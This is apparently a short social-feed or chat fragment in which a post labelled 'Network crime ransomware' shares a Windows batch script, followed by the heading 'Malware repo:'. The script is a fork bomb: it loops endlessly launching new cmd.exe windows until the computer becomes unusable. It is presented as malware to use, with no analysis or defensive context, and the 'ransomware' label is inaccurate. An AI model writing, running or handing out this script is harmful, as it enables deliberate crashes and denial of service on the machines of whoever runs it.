 Omar Pro
Gamer
Omar Pro Gamer 4 Oca 17:46
Nice
20 Oca 2022
Network crime ransomware 20 Oca 15:38
@echo off
:a
start cmd.exe
goto a
Malware repo: